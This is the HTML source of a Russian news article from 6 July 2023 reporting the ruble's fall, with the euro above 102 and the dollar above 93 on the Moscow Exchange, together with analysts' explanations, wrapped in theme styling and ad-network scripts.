.tdb-title-text{font-size:30px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Инвесторы и эксперты в шоке: курс евро и доллара превысил отметки в 100 и 90 рублей</h1><div></div><div class="tdb-title-line"></div></div></div><div class="vc_row_inner tdi_233  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_233{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_233,.tdi_233 .tdc-inner-columns{display:block}.tdi_233 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_233{margin-left:0;margin-right:0}.tdi_233>.vc_column_inner,.tdi_233>.tdc-inner-columns>.vc_column_inner{padding-left:0;padding-right:0}}.tdi_233{margin-bottom:30px!important;padding-top:4px!important;padding-bottom:4px!important;border-color:var(--dark-border)!important;border-style:solid!important;border-width:1px 0 1px 0!important}.tdi_233 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_233{padding-top:10px!important;padding-bottom:10px!important;width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_233{margin-bottom:20px!important;padding-top:0!important;padding-bottom:0!important}}</style><div class="vc_column_inner tdi_235  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_235{vertical-align:baseline}.tdi_235 .vc_column-inner>.wpb_wrapper,.tdi_235 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_235 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_235 .vc_column-inner,.tdi_235 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_235 .vc_column-inner>.wpb_wrapper,.tdi_235 .vc_column-inner>.wpb_wrapper .tdc-elements{flex-direction:column}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_date tdi_236 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_236" ><style>.tdi_236{margin-bottom:0!important;margin-left:15px!important;padding-left:15px!important;border-color:var(--dark-border)!important;border-style:solid!important;border-width:0 0 0 1px!important}@media(min-width:1141px){.tdi_236{display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_236{margin-left:10px!important;padding-left:10px!important;display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_236{margin-left:5px!important;padding-left:5px!important}}@media (max-width:767px){.tdi_236{margin-top:10px!important;margin-right:0!important;margin-bottom:10px!important;margin-left:0!important;padding-top:10px!important;padding-right:0!important;padding-bottom:10px!important;padding-left:0!important;width:100%!important;justify-content:center!important;text-align:center!important;border-width:1px 0 1px 0!important}}</style><style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_236 svg{width:14px}.tdi_236 .tdb-date-icon{margin-right:5px}.tdi_236{color:var(--base-color-1);font-size:15px!important;line-height:1.2!important;font-weight:500!important}.tdi_236 svg,.tdi_236 svg *{fill:var(--base-color-1)}@media (min-width:768px) and (max-width:1018px){.tdi_236{font-size:13px!important}}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2023-07-06T11:48:30+03:00">6 июля, 2023</time></div></div></div></div></div></div><div class="td_block_wrap tdb_single_content tdi_237 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_237" ><style>.tdi_237{margin-top:0!important}</style><style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_237,.tdi_237>p,.tdi_237 .tdb-block-inner>p{font-size:18px!important;line-height:1.6!important;font-weight:400!important}.tdi_237 h1{font-size:42px!important;font-weight:800!important}.tdi_237 h2{font-size:36px!important;font-weight:800!important}.tdi_237 h3:not(.tds-locker-title){font-size:30px!important;font-weight:800!important}.tdi_237 h4{font-size:26px!important;font-weight:800!important}.tdi_237 h5{font-size:22px!important;font-weight:800!important}.tdi_237 h6{font-size:20px!important;font-weight:800!important}.tdi_237 li{font-size:18px!important;font-weight:400!important}.tdi_237 li:before{margin-top:1px;line-height:18px!important}.tdi_237 .tdb-block-inner blockquote p{font-size:18px!important;line-height:1.3!important;font-style:normal!important;font-weight:400!important;text-transform:none!important;color:#222}.tdi_237,.tdi_237 p{color:var(--base-color-1)}.tdi_237 h1,.tdi_237 h2,.tdi_237 h3:not(.tds-locker-title),.tdi_237 h4,.tdi_237 h5,.tdi_237 h6{color:var(--base-color-1)}.tdi_237 .wp-caption-text,.tdi_237 figcaption{color:#999}.tdi_237 a:not(.wp-block-button__link){color:var(--accent-color-1)}.tdi_237 a:not(.wp-block-button__link):hover{color:var(--accent-color-2)}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width:1019px) and (max-width:1140px){.tdi_237,.tdi_237>p,.tdi_237 .tdb-block-inner>p{font-size:16px!important}.tdi_237 h1{font-size:40px!important}.tdi_237 h2{font-size:32px!important}.tdi_237 h3:not(.tds-locker-title){font-size:28px!important}.tdi_237 h4{font-size:24px!important}.tdi_237 h5{font-size:20px!important}.tdi_237 h6{font-size:18px!important}.tdi_237 li{font-size:16px!important}.tdi_237 li:before{margin-top:1px;line-height:16px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_237,.tdi_237>p,.tdi_237 .tdb-block-inner>p{font-size:15px!important}.tdi_237 h1{font-size:32px!important}.tdi_237 h2{font-size:30px!important}.tdi_237 h3:not(.tds-locker-title){font-size:26px!important;line-height:1.2!important}.tdi_237 h4{font-size:22px!important}.tdi_237 h5{font-size:18px!important}.tdi_237 h6{font-size:17px!important}.tdi_237 li{font-size:15px!important}.tdi_237 li:before{margin-top:1px;line-height:15px!important}}@media (max-width:767px){.tdi_237 img.aligncenter,.tdi_237 .aligncenter img{margin-left:-20px;width:calc(100% + (2*20px));max-width:none!important}}</style><div class="tdb-block-inner td-fix-index"><p><em><strong>Курс евро поднялся выше ₽102, доллара — выше ₽93, <a href="https://quote.ru/news/article/64a576ba9a7947587db0e178" target="_blank" rel="noreferrer noopener">сообщает РБК Инвестиции</a>.</strong></em></p><p><em>Спрос на доллары и евро на валютном рынке остается высоким на фоне сохранения геополитической напряженности. Курсы обеих валют на Мосбирже утром 6 июля выросли более чем на ₽2.</em></p><p>Курс евро вырос на ₽2,54, или 2,57%, до ₽101,54 по состоянию на 10:27 мск, свидетельствуют данные Московской биржи. Евро поднялся выше отметки ₽101 впервые более чем за год. В предыдущий раз так дорого европейская валюта стоила 29 марта 2022 года. Еще через несколько минут курс евро превысил ₽102, достигнув на максимуме ₽102,0075 (10:34 мск).</p><p>Курс доллара на торгах Московской биржи поднялся сначала до ₽93,4 (+₽2,4 или на 2,64%), а потом и ₽93,85. Курс доллара превысил ₽93 рубля впервые с марта 2022 года.</p><p>Ослаблению позиций рубля способствует ряд фундаментальных факторов, от прогнозных показателей дефицита бюджета в июле до решения Минфина в новом отчетном периоде продавать меньше юаней, чем ранее, рассказал старший трейдер УК «Альфа-Капитала» Владислав Силаев.</p><p>Доллар продолжил рост без явных новостей, сообщили в ПСБ. На рынке сохраняется спрос на иностранную валюту со стороны крупных игроков, что косвенно подтверждается увеличением средней сделки на рынке, рассказал аналитик Промсвязьбанка Егор Жильников.</p><p><em>«Мы полагаем, что эффект вызван отчасти устойчивым спросом со стороны импортеров, отчасти — преодолением важных уровней сопротивления в районе ₽90 в условиях сохраняющихся геополитических опасений. Также по-прежнему допускаем, что ослаблению рубля может способствовать разовые факторы, как реализация крупных сделок. Так, например, вчера Совет Федераций одобрил допуск к торгам банков нерезидентов, что также скорее выступает фактором поддержки иностранной валюты»</em>, — сообщил эксперт.</p><p>Рубль находится под сильным давлением, при этом инвесторы игнорируют улучшение ситуации в ценах на нефть, которое могло бы поддержать национальную валюту и способствовать ее восстановлению, сообщил главный аналитик финансовой платформы «Банки.ру» Богдан Зварич. Эксперт не исключил возможной активизации продаж, связанной с желанием инвесторов зафиксировать прибыль по длинным позициям в долларе.</p></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_239 "><style scoped>@media (max-width:767px){.tdi_239{display:none!important}}</style><div class="td-fix-index"><div id="via_107733_5404"></div> <script src="https://ru.viadata.store/v2/comm_min.js?sid=107733" async></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_241 "><style scoped>@media (max-width:767px){.tdi_241{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="26" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_243 "><style scoped>@media(min-width:1141px){.tdi_243{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_243{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_243{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="50" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_245 "><div class="td-fix-index"> <script type="text/javascript" data-key="ea9d1c73e9ecc56335af6f93697fb258">(function(w,a){(w[a]=w[a]||[]).push({'script_key':'ea9d1c73e9ecc56335af6f93697fb258','settings':{'sid':11063}});if(!window['_Sparrow_embed']){var node=document.createElement('script');node.type='text/javascript';node.async=true;node.src='https://widget.sparrow.ru/js/embed.js';(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(node);}else{window['_Sparrow_embed'].initWidgets();}})(window,'_sparrow_widgets');</script>  <script type="text/javascript" data-key="750565cb72536aa83636f1dd012f7a0f">(function(w,a){(w[a]=w[a]||[]).push({'script_key':'750565cb72536aa83636f1dd012f7a0f','settings':{'w':107472,'sid':11063}});if(window['_Sparrow_embed']){window['_Sparrow_embed'].initWidgets();}})(window,'_sparrow_widgets');</script></div></div></div></div><div class="vc_column tdi_247 custom-sticky-sidebar wpb_column vc_column_container tdc-column td-pb-span5 td-is-sticky"><style scoped>.tdi_247{vertical-align:baseline}.tdi_247>.wpb_wrapper,.tdi_247>.wpb_wrapper>.tdc-elements{display:block}.tdi_247>.wpb_wrapper>.tdc-elements{width:100%}.tdi_247>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_247>.wpb_wrapper{width:auto;height:auto}.tdi_247{width:30%!important}@media (min-width:768px) and (max-width:1018px){.tdi_247{padding-top:20px!important}}@media (max-width:767px){.tdi_247{padding-top:0!important;padding-right:20px!important;padding-left:20px!important;width:100%!important}}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="vc_row_inner tdi_249  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_249{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_249,.tdi_249 .tdc-inner-columns{display:block}.tdi_249 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_249{margin-left:0;margin-right:0}.tdi_249>.vc_column_inner,.tdi_249>.tdc-inner-columns>.vc_column_inner{padding-left:0;padding-right:0}}.tdi_249{margin-right:-84px!important;margin-bottom:40px!important}.tdi_249 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_249{margin-right:-35px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_249{margin-right:-10px!important}}</style><div class="vc_column_inner tdi_251  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_251{vertical-align:baseline}.tdi_251 .vc_column-inner>.wpb_wrapper,.tdi_251 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_251 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_251{padding-top:35px!important;padding-right:60px!important;padding-bottom:30px!important;padding-left:40px!important;position:relative}@media (min-width:768px) and (max-width:1018px){.tdi_251{padding-top:25px!important;padding-right:15px!important;padding-bottom:15px!important;padding-left:15px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_251{padding-top:30px!important;padding-right:30px!important;padding-bottom:15px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_251{padding-top:25px!important;padding-right:25px!important;padding-bottom:20px!important;padding-left:25px!important}}</style><div class="tdi_250_rand_style td-element-style" ><style>.tdi_250_rand_style{background-color:var(--light-gray)!important}</style></div><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_253 "><div class="td-fix-index"> <ins data-revive-zoneid="25" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_255 "><div class="td-fix-index"><div id="yandex_rtb_R-A-411988-18"></div> <script>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({renderTo:'yandex_rtb_R-A-411988-18',blockId:'R-A-411988-18'})})</script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_257 "><div class="td-fix-index"> <ins data-revive-zoneid="51" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_258 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_258" ><style>.tdi_258{margin-bottom:12px!important}</style><style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_258{text-align:left!important}.tdi_258 .tdm-descr{color:var(--base-color-1);font-size:17px!important;line-height:1.2!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdi_258 .tdm-descr{font-size:15px!important}}</style><p class="tdm-descr">Лента новостей</p></div><div class="td_block_wrap td_flex_block_1 tdi_259 td-pb-border-top td-numbered-post-flex td_block_template_1 td_flex_block"  data-td-block-uid="tdi_259" ><style>.tdi_259{margin-bottom:0!important}</style><style>.tdi_259 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_259 .td-image-container{display:none}body .tdi_259 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_259 .td-module-meta-info{padding:0 40px 0 0;border-color:#eaeaea}.tdi_259 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:7.5px;margin-bottom:7.5px}.tdi_259 .td_block_inner{margin-left:0;margin-right:0}.tdi_259 .td-module-container:before{bottom:-7.5px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:#b1b4bc}.tdi_259 .td-post-vid-time{display:block}.tdi_259 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:15px!important;line-height:1!important;font-weight:700!important}.tdi_259 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_259 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_259 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_259 .td-read-more{display:none}.tdi_259 .td-author-date{display:none}.tdi_259 .td-post-author-name{display:none}.tdi_259 .td-post-date,.tdi_259 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_259 .entry-review-stars{display:none}.tdi_259 .td-icon-star,.tdi_259 .td-icon-star-empty,.tdi_259 .td-icon-star-half{font-size:15px}.tdi_259 .td-module-comments{display:none}.tdi_259 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_259 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_259 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_259 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_259 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_259 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_259 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_259 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_259.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_259.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_259 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_259 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_259 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_259.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_259.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_259 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_259 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_259 .entry-title{margin:10px 0 5px;font-size:15px!important;line-height:1.2!important;font-weight:700!important}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap,.tdi_259 .td-load-more-wrap{margin-top:15px}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_259 .td-load-more-wrap a i{font-size:10px}.tdi_259 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_259.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_259 .td-block-title a,.tdi_259 .td-block-title span{font-weight:700!important}.tdi_259 .td-subcat-list a,.tdi_259 .td-subcat-dropdown span,.tdi_259 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_259 .td-editor-date,.tdi_259 .td-editor-date .td-post-author-name a,.tdi_259 .td-editor-date .entry-date,.tdi_259 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_259 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_259 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_259 .td-image-container{display:none}.tdi_259 .td-module-meta-info{padding:0 20px 0 0}.tdi_259 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_259 .td-module-container:before{bottom:-5px}.tdi_259 .td-module-container{padding:0 0 12px}.tdi_259 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_259 .td_module_wrap .td-module-container:before{display:block!important}.tdi_259 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_259 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap,.tdi_259 .td-load-more-wrap{margin-top:10px}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_259 .td-load-more-wrap a i{font-size:8px}.tdi_259 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_259.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_259 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_259 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_259 .td-image-container{display:none}.tdi_259 .td-module-meta-info{padding:0 10px 0 0}.tdi_259 .td_module_wrap{padding-bottom:3px;margin-bottom:3px;padding-bottom:3px!important;margin-bottom:3px!important}.tdi_259 .td-module-container:before{bottom:-3px}.tdi_259 .td-module-container{padding:0 0 8px}.tdi_259 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_259 .td_module_wrap .td-module-container:before{display:block!important}.tdi_259 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_259 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_259 .entry-title{margin:6px 0 0;font-size:12px!important}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap,.tdi_259 .td-load-more-wrap{margin-top:5px}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_259 .td-load-more-wrap a i{font-size:8px}.tdi_259 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_259.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_259 .td-post-category{font-size:10px!important}.tdi_259 .td-editor-date,.tdi_259 .td-editor-date .td-post-author-name a,.tdi_259 .td-editor-date .entry-date,.tdi_259 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_259 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_259 .td-image-wrap{padding-bottom:110%}.tdi_259 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_259 .td-image-container,.ie11 .tdi_259 .td-image-container{flex:0 0 auto}.tdi_259 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_259 .td-module-container:before{bottom:-7.5px}.tdi_259 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_259 .td_module_wrap .td-module-container:before{display:block!important}.tdi_259 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_259 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_259 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_259=new tdBlock();block_tdi_259.id="tdi_259";block_tdi_259.atts='{"modules_on_row":"","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"","meta_padding":"eyJhbGwiOiIwIDQwcHggMCAwICIsInBvcnRyYWl0IjoiMCAxMHB4IDAgMCAiLCJsYW5kc2NhcGUiOiIwIDIwcHggMCAwICJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_line_height":"1.2","f_title_font_weight":"700","all_modules_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI2In0=","category_id":"115","show_date":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIxMHB4IDAgNXB4IiwicG9ydHJhaXQiOiI2cHggMCAwIn0=","m_padding":"eyJsYW5kc2NhcGUiOiIwIDAgMTJweCIsInBvcnRyYWl0IjoiMCAwIDhweCJ9","modules_gap":"0","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTAifQ==","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","el_class":"td-numbered-post-flex","modules_divider":"solid","modules_divider_color":"#b1b4bc","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-46909","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_